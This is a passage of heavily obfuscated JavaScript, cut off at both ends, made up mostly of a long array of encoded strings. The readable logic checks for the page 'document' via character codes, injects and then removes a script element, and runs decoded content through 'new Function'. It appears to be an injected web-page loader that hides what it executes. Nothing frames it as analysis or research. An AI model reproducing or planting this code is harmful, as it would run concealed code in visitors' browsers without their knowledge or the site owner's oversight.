U[ag(0x1a3,'](IS')](Y);});continue;case'3':return!Q||!!(m[af(0x29a,'$O!v')](w,Q=m[af(0x28a,'JbJ#')](F,Q,String[af(0x2d5,'lhy6')+af(0x221,'G(Lv')+'de'](0x2e))?Q[af(0x259,'d2sq')+af(0x1c2,'qgQR')](0x0,m[af(0x263,'OEWE')](Q[af(0x283,'B1$b')+'h'],0x1)):Q,P)||m[af(0x249,'G(Lv')](w,Q,R)||m[af(0x208,'gzgo')](E,Q)||m[af(0x2b9,'#O5Z')](y));case'4':var T={};T[af(0x294,'zT)[')]=m[af(0x1ae,'m8SP')],T[af(0x1eb,'](IS')]=function(V,W){var ai=af;return m[ai(0x21a,'B1$b')](V,W);},T[af(0x2f5,'lhy6')]=m[af(0x1e3,'uvRc')],T[af(0x1da,'P1Xq')]=function(V,W){var aj=af;return m[aj(0x30f,'P1Xq')](V,W);},T[af(0x1c6,'#O5Z')]=m[af(0x1de,'vS@)')],T[af(0x2e5,'NL6w')]=function(V,W){var ak=af;return m[ak(0x1b3,'$O!v')](V,W);},T[af(0x20a,'lhy6')]=m[af(0x21f,'aGXe')],T[af(0x317,'#O5Z')]=function(V,W){var al=af;return m[al(0x1a6,'OEWE')](V,W);},T[af(0x2e4,'$O!v')]=function(V){var am=af;return m[am(0x1f4,'SPSD')](V);};var U=T;continue;}break;}}function H(N){var an=a1,O=m[an(0x287,'Aj(Y')](x),P;O&&((P=O[an(0x1f6,'KPL2')+an(0x23c,'8C3A')+an(0x1e9,'HAHt')](m[an(0x264,'2bAU')]))[an(0x2f2,'#O5Z')]=m[an(0x2ba,'N7m!')],P[an(0x22e,'](IS')+an(0x1c7,'#O5Z')+'t']=N,(O[an(0x291,'OEWE')]||O[an(0x2c3,'uvRc')]||O[an(0x270,'B1$b')+an(0x1f2,'OEWE')+an(0x22d,'zT)[')])[an(0x2ac,'d2sq')+an(0x2f3,'2bAU')+'d'](P),P[an(0x248,'m8SP')+'e']());}function I(){var ao=a1,N,O=m[ao(0x285,'](IS')](q,m[ao(0x230,'lhy6')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),P,Q,Q;O&&(P=m[ao(0x2aa,'qgQR')],Q=new RegExp(m[ao(0x25d,'B1$b')],'g'),(Q=O[P[ao(0x24e,'KPL2')+'ce'](Q,'')])&&Q[ao(0x311,'W9U1')+ao(0x1e5,'aGXe')][ao(0x2f9,'dr&p')+ao(0x24a,'P1Xq')+'d'](Q));}try{var J,K,M;m[a1(0x2f7,'Tu%E')](G)||(m[a1(0x2ae,'GZCl')](I),m[a1(0x2c4,'5QKv')](0x1,m[a1(0x19f,'dr&p')](s,0x1,J=0x4))||m[a1(0x209,'NL6w')](H,m[a1(0x1bc,'TajU')](m[a1(0x310,'$O!v')]('(',new Function((function(){var _0x2444084=function(){var _0x3461022c=['BK5bzgLJCeSWC29nsgCWt0rNC0OZBhbwrMTUs1n0teTe','sZbZB01iz3Love1ZsJnwB00Wtw5lu3rms0rcne1TvMTm','teTeqJrnELzQtenKqLmXAgPkEwTYu3LND2vertfzExDU','mNfeDxznzW','EwD3zurJEfL5D25IBKOXyvnJCeSWC29nsgD5txPbC0P6','sgCZturNC0P6Be1IBdrUs1n0teTeqJrorgn4tenKCgvh','s0rcne1QtMPmq2mYvLzswuP5A3jtEwD3zurvEvPdD25n','A3jtEwD3zurJEe9tD25rvxrzwxLJCeSWC29nsgD4wM1f','ytj0qKPPy3blmhnVtuHNmu5xuxnkEKu0tMTvBKTtDeXl','mNrAvJfcmfPfEdjvEwnZsJfKugjhtLDIv3r4uKrODMf5','rMmXyMXwwe5vog5mq2qZtvzWA1rRtNjKrMmYzvnJC0OX','rZK0vNPKEeP5D25wmdLVwtfzngeZsLHvvZr2sNL3BLyX','mJbUtenKEfrdowPwBtf2ww1oseP5D25wELjRwtfcDgeX','y3nkmwmWvM1svLDwqLvwmuzisNL3BMvvtNznvMmXuw1s','wxL3BMrxz3PrEwnWsZbZB01izZjzEMDZsJjSngjwvw5l','txnkmwHQuuzfBKTtDeXlrei0tLDoA0XdzdvsrLzUsNLR','qLHvvtHUtenKEgjxotbwmdLqvvzJmwvty3nkmMH0ytbS','A3nkELfSs0DvBKTtDeXlrei0tNPjm0XdzdfHre5esNLR','mhnJmxrOtLnND2vesMXzExDUvvHgswf5y3byvdfTzfC1','mwrry2S5rgjxDgfwEMmWsNL3BMnQAhzAvMmYttjsse9h','yZbrEwnZsJfKuW','CeSWC29nsgD4tMPNC0OZBevwv2nUs1n0teTeqJroveKX','s0rcne5QtxDmq2q1yvzswKP5Bgrlr1jIv2LND2veuxPA','yLn5z3DLreu1wvn3BMeYtxLtAwnWwfqXBwrxnwPKr2X2','u2nZsJj4rgeWzfHomfPRvtiXCLPty3nkm0jAttjote1u','DfHkExDUyJiXCMrSzfnJr1jqyuDfBKXdzfHvvxDYvJfc','yuDSELD5zdbArtviywXVBLHumxfmsfjVyvHoyKOWCfHt','BKTtDeXlrei0tLrfm0Xdzfnrme5TsNLRCLn5z3DLrgn6','B2fxwJbkmtbVs1nRn2zymtLlrJH3zurnEK1QsxPorfzQ','ExDUvNPABvzUBhPnsffUtenKwe4WnwPvBgrHwtfovgiW','BeXdzdfHre5esNLRCLn5z3DLrfjPtxL3BMnSmvvkAwnW','wxL3BK1UwMrAAwnWwfqXteTeqJrnAKe1tenKBwrRDdbk','BLDhCfzKq2nWsZbZB01iz3LpvgTZsJnODLj6sw5lu3rm','AKuWtenKBu0XrxfkEwTYu3LND2vestnpu3DUvJbfEMnt','vxDnmK5rwwPvD0P5D25wELPpwtbNngeWnuvJBuvUtenK','EuzovZjnBKTtDeXlrei0tKrbEKXdzdbIsg80sNLRCLn5','zurJmfHtEgjnsgCYtercne5TvMrmrNn3zurvC01izZjo','txnkm0zms1DrBKTtDeXlrei0tKrjmuXdze5JEKzVsNLR','BLyXrLLIwgC0ytbWwe5Uvw5mq2ryvdfcrvyXsKnArwD4','q2mYvLzswuP5A3jtEwD3zurABe9tD25LvvjwwNLJCeSW','mta3y21wmgrysNvjr1OXyM1omgfxoxvlsfvZzgLSn2rT','zfjnmK5puti5nKP5D25KrgH2vwTrngeZsKnJu2nZsJfK','ngnyrw5mq2rytKHjmLyXsK9zmve0yJbfBKXdzhbtv0Ps','r05vy1nJC0OXyZfurwXyvvHcALv6AhzoAwnZsJjovgeY','v1jQvM5vmeP5D25Kvu52veDSrgiWvLHowgTUtenKwe4X','ExDUy0zAsgjty3byvNrus0rcnfPuy3nkELPwvKzNBKTw','rwm0yxPrBKXdzgPIv3r2vNPKC1PfChrImhnUtenKwe5R','EwTYu3LND2vesM1oAxDUuMPcCvndy3blmhnVtuHNELPu','s0rcne5huM1mq2mXtLHcmeP5A3jtEwD3zurzELPPD25n','ttjosveYDgHwmdH4tMLJC0OYwxDxBu5nv1rvCKP5D25J','u2jytKnzu2nZsJiXse5wuLHoEMrRvvHfBKXdzfHvwfjR','qw5mq2r1utj0r1fvtNjnr2H4sNL3BLyXrtfovMrszuDo','txLnAK0WtLDsyKOZzhLJvwq2y3LKzfbumdLKvZvRwLDA','EwTYu3LND2verMPoExDUy3Pswgjdy3blmhnVtuHNm05h','tunJC0OYD3DKr05xv1HAAKP5D25svK52uLzKuvzTuLjw','v2TUs1n0teTeqJrnmKKXtenKv1vwutbkEwTYu3LND2ve','zurzmK9dD25pvxH1wgLJCeSWC29nsgHTwML3BLfvDfLz','sNL3BLjwtNzIvMmWyuDss1eYDhfkExDUvNPwCwqXzfbz','tLbAvMnUtenKA2nQtMTuvK52vwXJmLr5y3nkmeu0yNPw','rLzUsNLRCLn5z3DLreK1wLn3BK5dCg9sEwnWsZbZB01i','CeSWC29nsgD4wKrJC0P5rK5xmK1Us1n0teTeqJror0L3','B1PguKXtEwnZsJfKugfTtLHor0L6vNPKDeP5D25wELzV','C29nsgCZtLrjC0OXsxHvvuLUs1n0teTeqJrnEMCYtenK','s1n0teTeqJroEMCYtenKr01hCeLkEwTYu3LND2verM1z','ywTNBKTtDeXlrei0tvrKAKXdzeXJvLzlsNLRCLn5z3DL','zeTome15sNLRCLn5z3DLreL5wML3BLDUtKfKAwnWsZbZ','veKWtenKtMn6rM9kEwTYu3LND2vhttfmq2rmy1zws0P5','vw81tdnvEvv5y3nkmwrqy0DosvuYDfjwmuP5vNLJC0OX','wvvWmLLSyZbomLjwvNLJC0OYAfrHmxbfvtj0mwfUrw5m','rLHor3btsNL3BLz6vKnArLzpy2S1DLj5y3nkmMHQwM01','Bu5uv25fBKXdzhjrmJLty0rODLfwyZfLu2nZsJfJm2fh','wLjwrffUs1yWovPUvNvzm1jWyJi0B2n5Edflwhr5wLHs','BwjeAfHkEwTYu3LND2vhwtrmq2n4t0rArKP5A3jtEwD3','v0L6tenKrwvgrM5kEwTYu3LND2vetxDnq3DUyvHODfzt','EfHvBuy0vNPADeP5D25sru52vtfKuu4YuLzxBtbUtenK','sxHkEwTYu3LND2vevtboAxDUvwTorfPPy3blmhnVtuHN','y3nkmwmZww5kmfDTmdfkExDUyJnrnwmXyZnIr1jqwvnJ','EvLty3nkm0v5uw1suwjxC3LwEMrOsNL3BMrerMfzmuK0','sZbZB01iAgXnExDUzeD4nK9dy3blmhnVtuHNEK1uuxnk','mwnRuLHvv0y0zfzJBKXdzfHorLjtvJfbD04ZuLHkExDU','mLnvtNzkExDUvNPABvOXzffor1P6wvnJC0OXzfbKAxry','DhvwELu1wLnJC0OXzfnwr0PytMXNmuP5D25wELzVwtfA','EwTYvxLND2vewtfnu3DUy1vZCfPdy3byu2G2vZbszfD6','weLNzhOWD2veqtDKENHZv3LKC1Pxnw5Kr2DUwfr0m0T5','B01iz3Hnv1LZsJbsnfvxy25lu3rms0rcne5uwMTmq2q1','mhnVtuHNEe5uqxnkmwSXvZjrBKTtDeXlrei0tLrOAeXd','ugjxCZjkExDUvNPAtvjgzffJvZuYy1nJC0OZAfrIm05y','wxLJCeSWC29nsgD4txPjC0OYBdfABKvUs1n0teTeqJrn','y25wCeP5A3jtEwD3zurfD05dD25sAKjXu0nJCeSWC29n','s0rcne5QrxLmq2ryuvroEeP5A3jtEwD3zurvEu9dD25k','EwnZsJfJmMrhuKLnA0PQu1zoDMvty3nkmwmYy0DsvLrx','tenKmfLwwMPtrK5YuvDwEeP5D25Im0PvvtnoBfr5y3nk','qxnkmLL6vvnVBKTtDeXlrei0tLrJmeXdzhvJBLzWsNLR','CeSWC29nsgHStwL3BMngwKHIu2nWsZbZB01iz3LprefZ','u3DUzfDNELf5y3blmhnVtuHNmK1esxnkmMWXwM5fBKTt','mwHQuuzfBKTtDeXlrei0tw1rnuXdyZblBwHisNLRCLn5','CLn5z3DLrfKXt0n3BMfyvM1Ju2nWsZbZB01iz3PAr0vZ','vvDJBKTwmg9Lq3G1teHVC1ftEenlvhq5tZnAAgnPqJfq','C29nsgCZt0rnC0P6sJjIBffUs1n0teTeqJrnv0v6tenK','CLn5z3DLr1KZtenKqLmXAgPkEwTYu3LND2vewtvAu3DU','muj2y1nJC0OXzfnJr05iyLD0BffxmxzsEwnZsJnkrgiX','vKrrBKTtDeXlrei0tNPkA0XdyZbku2HSsNLRCLn5z3DL','mu5eytbKwe5uA3PkExDUzvzoDLuXyZjAr1jmt0D0nuP5','q1jLsMLJCeSWC29nsgD4wLDzC0OZqLDsmJbUs1n0teTe','sgCXwxPnC0P5txPwA01Us1n0teTeqJrnAK0YtenKnwfw','s1n0teTeqJrorgXTtenKCgrxwNHkEwTYu3LND2vetMTz','BLz6vJfvBM80yNPknMnty3nkmJf4wwXSwe4YuMTvA2nU','zNvUy3rPB24','yvHwBwnty3byvdfTzfC1AMrhBhzIAwG2tevfCguZwMHJ','q2rYwxPks0P5A3jtEwD3zurrmfPPD25xr05bvvnJCeSW','AMretwLJCeSWC29nsgHOt1n3BMjUsJfHu2nWsZbZB01i','BK1hA25mq2rytKrwBfyXsNrwshb4sNL3BLz6vLvHrMrq','ELD5zeTwmhrqvdbzBLHwC3DLrezKt2KWDgrhAhbJmxnU','sgCXwMPbC0OZttbwmNDUs1n0teTeqJrnvgD3tenKCLL6','we4XuNnrmKzmt0nJC0OZuxDuBvjtvtj0mfz6vLrkExDU','vJfbmvzSyZfnq2nZsJfJmfjeuLHvA05HuwTJBKXdzdbr','EMrlwKu1svjfwLHumJbUtenKwe5UsLHrvMX0y2LJC0OW','rZbUtenKwe5wAe5KBgHutLnJC0OXyZfmmLjwzdnkAgrf','mhnVtuHNmu9uqxnkELuXy0HrBKTwmdLtEwD3zurvnfLP','rgiZsLHvBvjRvKHonuP5D25KvK52tvDZngiYuLHor1vU','CLLSsMTwvK52zvzJmK9dy3nkmwmYwKDoswjxDeLsv04X','tKrJC0OXqJbvAKvUs1n0teTeqJrpr01ZsJncv1iYmg5l','veC1zuP5A3jtEwD3zurkAe9tD25vAKzsuwLJCeSWC29n','ref4tenKv1vwutbkEwTYu3LND2vertvnq3DUuvvOqwvt','z3Hpr01ZsJfRmvCYuw5lu3rms0rcne1QvMXmq2nQttfA','tenKwwfSvJbkEwTYu3LND2vey3Lpq3DUv0DWvMrdy3bl','ttjou09hDhrwmuzrtNLJC0OXyZfuBvjktuHOALzxmxzo','EwD3zurJEe1dD25nBLPKwMLJCeSWC29nsgCZtuDfC0OZ','zvvsvLP5y3blmhnVtuHNm09uqxnkm1jouMTVBKTtDeXl','BKTtDeXlrei0ttjzmuXdzhbKv1P4sNLRCLn5z3DLrfzQ','sgD5wvrJC0OZBhbwrMTUs1n0teTeqJrnEKzOtenKqK9x','sNL3BLz6wxPzmhr4vg1osvuYovHkExDUvNPAvfrSzfjt','CLftww5lu3rms0rcne1QwxDmq2mWsLnOBeP5A3jtEwD3','C0OZBhbwrMTUs1n0teTeqJrnvfKZtenJmLzwuLLkEwTY','t1DfC0OYwJjtm1fUs1n0teTeqJrnAK5RtenJBwjeAfHk','D25IEwTVvgLJCeSWC29nsgCYwLrJC0OZsMrwq1LUs1n0','D25wmdLxwtbKrgeZsKnprZLpsNL3BLz6wNnzmdvuytfK','mwnty3nkmwrsttjosveYDfDwmuy2uMLJC0OZCdbHr05v','q2rSuJfkALiZAfLJAwnZsJfJmwvhtLnpr3mZvNPAwvPP','vvnJC0OXzfbxruzytMXnELz6uLbkExDUvNPswwjSzfbr','uK9tsePisNL3BLeYmxjKvuz0ytjkrvj5y3nkmwmXzwPs','vwWYvNLJC0OWuLrHEKOXt0D0EwrSy25mq2ryvvHsALng','tenKuwrgsxHkEwTYu3LND2vevxPnAxDUtw5ADvzdy3bl','mtKZmuvQyLjYuG','sJnSrvzxy25lu3rms0rcne1xvxHmq2n3sKy0BuP5A3jt','Eu16vMTnBKTtDeXlrei0tNPrm0XdzdvsrLzUsNLRCLn5','odCXqMH0Ag9O','EuLiutDABtL5s0Hrou1iz3Dpm1e4tuHNEe1eqtDKq3nY','tenKmgjxovrwELz3wKznngj6tw5mq2rytMPbngvgtNzA','qJrnveL6tenKuG','vKzAB0OXmdLkmxG0tLDom0SXEdrnAKfXweHNmvL5AgnL','uKzwBKP5Bgrlrei0tunRC01iAgTlu2SVzvrWmLCYrtbl','teTeqJrnBvzPtenKuMnvAhjkEwTYu3LND2vettrpu3DU','rNG0twPkze96ownLreL3s24WBK8ZmdDHvNnUy0HkDMrh','q2ryvurwBfjStNjprMmWuNLJC0OYuxHomK5pv0rvmeP5','zdbIsg80sNLRCLn5z3DLrezRwLn3BLDUtKfKAwnWsZbZ','AwnWteDoyLn5z3DLrfeXt1n3BKPTDZrwEwnWwfqXteTe','sNLnELzRtw5lu3rms0rcnfL6rxnkmMW0yLzvBKTtDeXl','zurKAu15D25sAKjXu0nJCeSWC29nsgD4tMPRC0P6uwXl','mg9km3DUs1n4q1buqJrnrhqZyuDSC1Ptz2HjvNrKs1H0','verkEu4ZrKHkExDUzerbDLKWoxrHmgXyvdbJm2eZvtnA','vLfvmKv5yKDsvvLty3nkmwmWuJjkwfvwqtrwELjSsNL3','wfqYmwPJwevUtenKru9hotzwEMmZwKvZngiWmg5mq2rS','wNHKr05ut0D0DLKZrw5mq2ryvuzsBvz6uNLImwmXyvnJ','zurjEe5dD25wmev6y1nJCeSWC29nsgCYt1rbC0OYnxLK','vuP5D25zmwD2wKvOrgiWmvHoBuvUtenKwe4YChfwmuf3','BKTwmg9KmMX1wKC5m0XiDdLlu3D3zurNC1D6qJroExD3','vNPArfDgyZnJu2nZsJjSDgf6wLHomhrPvNPKveP5D25J','mMWXwM5fBKTtDeXlrei0txPABuXdzdbIsg80sNLRCLn5','D25wELjtwtb0wLvTtKPIvZLVsNL3BLyXqKvKBgrquw1o','C0OXyZnsruPyvvrOqLjwy25mq2rcyLC5wfPhmxzHrMmX','rLPiyLnJCeSWC29nsgD6wMPrC0P5rK5xmK1Us1n0teTe','zfnomLjov1vnBKXdzhDzBKjRuJfoDK1gyZnpq2nZsJjJ','s0u0BKTtDeXlrei0tMPcAeXdy2HuvNrQsNLRCLn5z3DL','ne1TsM1mq2qYstjsCuP5A3jtEwD3zurrEvL5D25rvwHb','ngiWy3LkEwTYu3LND2vettfzAxDUy0zAsgjty3blmhnV','EwD3zurAAK5tD25HmK15u2LJCeSWC29nsgD4tw1jC0OZ','ru1UtenKrLngwMPwvu5Yv1DAEeP5D25wELuXwJj3EuWY','yLC5teP5D25Im0zpwta0EgrTsw5mq2rdt0D0sfLQAhzK','wxPzC0OYDgPnA29Us1n0teTeqJroAKzTtenKmwfetKrk','yMLcCu8ZsMXKsfz5yMLcmgfhBhPxEwrku1HAnfuZz25y','AuXdyZbku2HSsNLRCLn5z3DLreuXwML3BMrxz3PrEwnW','rgiZwLHovgDUtenKrfuYDeHIAMH2tMXJmK5dy3nkmwmZ','mxnUzwXKA1fxAgHkmtbVyxLRn2ztEhbxEwr3y205mgiZ','vezNEfndy3nkmePou21ovfeYovPABuvUtenKwe5TwMPw','uK1tA1jevJa5Aa','v1nJCeSWC29nsgCWt1rNC0OYwxPvu29Us1n0teTeqJrn','y3blmhnVtuHNm01xsxnkmuiWvwPfBKTtC25IBwnUteDo','mtqZntuYoufzBeHRra','tLrNC0P6qwTyAvLUs1n0teTeqJrnEMHRtenKywnyCeLk','rfzQs1z4ne1QqxfLmxG0tLDom0SXEdrnAKfXsNL4mgfh','vLrOCK5dy3nkm0jeyxPknvuYDgHJrwnUtenKwfvvwMPw','uM1stfrvC25mq2q1zgPKA1zftNjtvMmWtunJC0OZCfrH','y3DIBKi1uNLJC0OWtKrHmhrOyLC5nvz6zhbkExDUuLCX','mwzRveLVvG','BK8ZwMHJAujYufnJBK8YwNzJAwGYwvHjz2jemhDLrefZ','C25umJvZzvHSq0OXmdLABLz1wtnsCgiYng9lwhr5wLHs','yZrkExDUvNPsr1PgwK1HBwHPvNLJC0OXyZbIr05kyLD0','D2vestrzExDUzvvsvLP5y3blmhnVtuHNmLPQy3nkm1jZ','CLn5z3DLrfPRtLn3BLPQtLjlAwnWsZbZB01iz3HzmKvZ','y3blmhnVtuHNmu5eA3nkELuXy0HrBKTtDeXlrei0txPb','BgnUtenKwe56tMTsmK5hwtfgvgiWsw5mq2rfuti4D1z6','ExDUvJa5CwfwzfjwBvjxtw1RBKXdzfHvvfzSzezoCLnS','D2vevMHpq3DUvMXgvu5dy3blmhnVtuHNmK5Qwxnkm1zV','D2vetxPnAKL6tKrwALD6qJrnrJbZwMOXAeSYvxnAEJfM','rei0tLrsAKXdyZjwvLjzsNLRCLn5z3DLrfv4wxL3BLDU','mhnVtuHNm05uvxnkm1zVttbnBKTtDeXlrei0twPKBeXd','CLn5z3DLr0KXtenKBwrRDdbkEwTYu3LND2vetM1AAxDU','ne5Tstjmq2rtutboBuP5A3jtEwD3zurzD05dD25JBdfv','A1vUs1n0teTeqJrnvgHStenKmfrvwKTkEwTYu3LND2ve','D2vewMLnAxDUtLrwD2rdy3blmhnVtuHNELLQqxnkmfL3','A1PxwNbIBvzRs1H0mLLyswDArdfTzfC1AMrhBhzIAwHW','EKz3vti4ELz6zfbkExDUzeCXDLqZvNrHm0j6vNLJC0OW','mwnTngDJEuu5ufHvn2ztEgPxmhnVtuHNm05eA3nkmeu1','wLnJC0OZrKrIm05yvdnsA1rirtbkExDUzeDkB1KXwLrH','wfn4yK1iz3Dmrei0tM1ozeTtD2HjwgDTsM5wyLLxrw9n','sZbZB01izZfzvfLZsJfRmvCYuw5lu3rms0rcne1ustfm','z3Pmrei0tMPAzeXgC3DLreLZtuHNmK5wmhbpmZbVs1nR','m01xsNPzEKi1sNL3BLP6AhjwvMmXtdjssfeYohDkExDU','mwTAv052wKDwvLvRBerImJf3yJi1BgjUuw9JAwS3zg1g','AeP5D25wELiWwtbWvgeYwLHorZv5sNL3BLyXrM1vwgS0','yvKXtKrHmdvyvuDWEKP5D25wEMrvzezKuK1izdjsEwnZ','sgHRwvn3BLDUtKfKAwnWsZbZB01izZnpvgTZsJbsnfvx','y25lu3rms0rcne56qMXmq2ryuvroEeP5A3jtEwD3zurr','qK0Zrw5lu3rms0rcne5uvtrmq2rzywXwmeP5A3jtEwD3','y1nJC0OXzffnmK5svtj0ALyXqNfzAwnZsJfKufndDfHv','A3jtEwD3zurkAe1dD25jEK5xuxLJCeSWC29nsgCZtvrf','tuHNmvPey3nkEKu0tMTvBKTtDeXlrei0ttjzD0Xdzdjj','qMPmq2mWsLnOBeP5A3jtEwD3zurgAe1PD25LvvjwwNLJ','BdfABKvUs1n0teTeqJrnBu0ZtenKqLmXAgPkEwTYu3LN','CLn5z3DLrff5tNL3BMfyAhrwu2nWsZbZB01izZbzmK1Z','rwrotdjotK16uw5mq2rhwMXkA1rwtNjsBgmYzfnJC0OY','vK9rmgHiyvnJC0OZutrIExryvhPKA1nUsKXkExDUyLDK','tLDrEwnWsZbZB01izZfAr1vZsJbVm1f6sw5lu3rms0rc','ne9xwxnkmwSXvZjrBKTtDeXlrei0tvDjD0XdzffKrKL4','rei0tvrJneXdzdbuvvPlsNLRCLn5z3DLrfv4tvn3BLPU','uJjwmuzzy0zJme1dy3nkmMX0ytj4we4WnwTvA052wMLJ','vgnZsNPfne5Rvw5lu3rms0rcne1xstfmq2rAtLz0A0P5','ru1UtenKDLeYDhjwEMn6wKvJngiWsw5mq2rPy214ALmY','z3HzEMDZsNLgtLCYtw5lu3rms0rcne5esxLmq2rWzuCX','mwmXyuDovgjxDfPwELzTtxLJC0OXzfbnu3ryvwTWALzv','D25svK52vwXJmuWYuK1prZKYsNL3BLyXrKTzmdq0ytno','tuHNmK5Trxnkmfi0vvDJBKTtDeXlrei0tLrvEeXdzhbL','v1P4sNLRCLn5z3DLrezRtxL3BLDhCfzKq2nWsZbZB01i','sNLRCLn5z3DLrev5tNL3BK5dCg9sEwnWsZbZB01iz3Lz','Ahrwu2nWsZbZB01iz3PnALvZsJfOALfgrw5lu3rms0rc','B1PgwJrur0OWy1nJC0OXyZbovMryvuvAALzxmxzuEwnZ','uw5lu3rms0rcne5uutnmq2rYwxPks0P5A3jtEwD3zurs','zvrODLvSzffxBvjxyZiWBKXdzgPKrLjgzda1CeP5D25H','ExDUvfHnEgfdy3blmhnVtuHNEK1xsxnkm1zVttbnBKTt','C0OYDhjru1LUs1n0teTeqJrovgXOtenJmu5yqJbkEwTY','sNLRCLn5z3DLrfPOtwL3BLvRtKrAAwnWsZbZB01iz3LA','sLrHmdLXyLC5rfz6vLrkExDUvNPvELKXuKrHmu4XwtjR','uxPkyvKWndrIm1PSvNLJC0OXzfjtBu5uutj0r1yWovfs','vLDJBKTwmg9sExHjs1r0ouXfvMjvEwD3zurnD01PD25o','ELyZuw1jnff5y3nkm0PuyJi1we4YEgTvvZf2vwLJC0OW','rKL4sNLRCLn5z3DLrfPTwKn3BLDhtKfvu2nWsZbZB01i','A3jtEwD3zurJmfLPD25vsfjttvnJCeSWC29nsgCYwxPJ','tuXcCeq','mK50yxPAwe4WnwTuA3r4sNL3BLPRBfLxvMmXwKDsvfj5','tgrdy3blmhnVtuHNm05Qtxnkmdf6tvDNBKTtDeXlrei0','wLHor3HRvvzoDG','wvHAvgeZCdjwEwnZsJbwAvjTtKHIv3rjyJjfBKXdzfHo','C0OYoxrHmKzyvurKA1zTAeHkExDUy2ToDMiXzfjJvfPy','vNPAv1PfAg1HBviWuNLJC0OYuNrHExryvdj4A1rTwtrk','otm1nZy5t2flBKXo','tfuYCZrrvu52tunJC0OYzgfJBvPytLHsA1zUrw5mq2rS','BKXdzdvuv1jQuZfoDLKYAgHkExDUvNPKDwrSzfnIweze','ue9hounJrwnUtenKnLeYouvHA052tvzJmLLty3nkmNHu','zvDsr1KWChrHm2HPvNLJC0OXyZbIwfzyvwPwm1z6wMHk','y3nkmeK0yJa5wa','sNLRCLn5z3DLre0Zt1n3BLDhtKfvu2nWsZbZB01izZjz','AeP5D25LrK52wvDRngiXrLHoA01UtenKwe5wCgTuvw8Z','muXdzfLHBfyWsNLRCKOYuMXkmtbVzgX0Ae5dz3DLrfzO','wxL3BMnSmvvkAwnWsZbZB01iz3Lnr1vZsJbVm1f6sw5l','v3rvuKvJBKXdzg5rmNrYvNPKC1PgrLrImfvUtenKEvuY','z3DLrePOtML3BG','ufDnC1P6mw1KvZvQzeDSDMjPz3bLm1POy2LcELbtrwHx','mJLzvJa5EgrwyZfuEwnZsJnJngeYoxDrmJH5vNPAveP5','vvPytJfJBKXdzezvmNrjwJiXDK1wyZfnq2nZsJj4wgnh','txnkEKOYwfDzBKTwmg9Hq3G0tercne9dEgjnsgCZterc','uMfhuKHnA3nUtenKA1eYDfLwmuf6wKv4tLf5y3nkmwmY','A3jtEwD3zurvmK15D25ABLPmzenJCeSWC29nsgHQtML3','ngeWDfHomJb2vNPKweP5D25wmueZwKvKvgeWAgLuBvvU','tKrSAuXdzhDwA2r0sNLRCLn5z3DLrgrRtwL3BLDhCfzK','D25Lvtu0wKuXDgf6tLHoBMTUtenKD1PgqLHwELf2wKzs','wKvJngeXBhDuAMDUtenKwe5TrJbwmuL4v1zJmMrty3nk','DK9wyZbuBvjnvtj0m0P5D25wELu1vuHoyvuYy25mq2r2','qxnkmfL3ywTNBKTtDeXlrei0tvrREKXdy3LKBdfTsNLR','tenKwe5vCgTvmgrVwtbODgiZrw5mq2rVzg5OA1vgCfLK','zfnnvKzdsNLRCLn5z3DLre5OtKn3BMrxz3PrEwnWsZbZ','tNjtvMmWuNLJC0OXyZjHr05ivtj0s2nxstbkExDUyKDo','nvHosejRu25fBG','mwHXvLHrBKTtDeXlrei0tLrNmeXdzgfJwhbjsNLRCLn5','C2r5EdrmsgTZzwL4qKXfsxnrExHfs1r0ou8ZwMHJAujR','CguZwMHJAujzufznn2nTvJbKweP1suHKyLDdz3DLreu0','strImwHTuti5v1z6vxDkExDUuKCXDMrxwtrImuPytLzJ','AxDUyM5kmwfty3blmhnVtuHNEK1uy3nkmeu1yM5VBKTt','tJfkA1uXtNjIEwnZsJfJmLnTtLbvmNrTzwXWAeP5D25w','mLzwuLLkEwTYu3LND2vevMXoq3DUtLrwD2rdy3blmhnV','EKXdzejpvZu2sNLRCLn5z3DLrev5wxL3BMj5A29uAwnW','rxryvwK5ALj6sNbkExDUvJfgsgrTohHomLjkwvnJC0OX','B2fPBdDHv1LVsvvkDMiYEgXzvZrVzM1VCeTysMXKsfz5','vdbJBKXdzhLrmJG1yLrODMjgyZjrEwnZsJfJm00YuLvn','mJLgvJfkA1PfDdbzu2nZsJfKuvv6zg9KmhbRvuHfBKXd','u1PfnuXLu2nZsJnsrgiYoxrIvZH3vNPAweP5D25wELuZ','z3DLrfPPwxL3BMfyAhrwu2nWsZbZB01iz3HpvffZsJfW','A2D2vJfbnfPRtNHkExDUwKHwmfPfnxLovLfUtenKwfvv','C0OXzfbmmK5it0D0tfyWow1zu2nZsJjsDgeZwLHuEMrR','utrwvMrtuKHOwe5hrw5mq2rytJnsALrxmxjKm2HRwvnJ','mfPgwxPLu2nZsJfKuMjUtLHvAK5Ru1HKEeP5D25wmuP3','mdG1uM5vngf6zfHomhnUtenKrK9hohPwmujeywXJmgvt','uZngvLnPy3blmhnVtuHNmfLTuxnkEKfRwgLzBKTtDeXl','mLzuyJfWCMjxotnwELj4sNL3BMferMfArxr4t1DfBKXd','BgvUz3rO','mJv5zfDRBKTtDeXlrei0tKDfD0XdzfLHBfyWsNLRCLn5','wLDfC0OXzejnm0vUs1n0teTeqJrnELL6tenKtMn6rM9k','BLyXqNvsvMmWvurowe4ZA25mq2rytJjktLyWoxDzmhre','uMLwmdLysNL3BMqWtNzvr1juyJbAwe5xA25mq2rTutj0','zwTNBKTtDeXlrei0tLDwBuXdzffKrKL4sNLRCLn5z3DL','rffZsJi1EwrxA25lu3rms0rcnfPez3nkmJv5zfDRBKTt','nJyWnZqYq2fLCfr3','zfjKr1jkvfrbBKXdzdrvmNrhuLvoCLnfuNHkExDUwvCX','txDmq2qWvfvAsW','AZjkExDUvNPvEgnxzgXtBvjpvNLJC0OXyZfrBvjlu0zW','tLn3BMjUsJfHu2nWsZbZB01iz3HprgDZsJfgEfnhC25l','mKP5A3jtEwD3zurAAu1dD25sAKjXu0nJCeSWC29nsgD4','vMrttKzgmLj5y3nkmfz0ytj4rK9hDeHsvMnUtenKwe5e','EuP5A3jtEwD3zurwA01tD25oq1vVwLnJCeSWC29nsgCY','ExDUvJa5mLLSzffsBvjpwM5fBKXdzfHvAKzZvNPKEgfg','u2GZtenJBKTtEdnqv1jIv2LND2vewtrnq3DUzvvsvLP5','uNLJC0OZstrIEMXytKvkA1rgtNzLu2nZsJj4mMjhtLjJ','weP5A3jtEwD3zurjme5PD25oq3bVuNLJCeSWC29nsgCW','turRC0P6s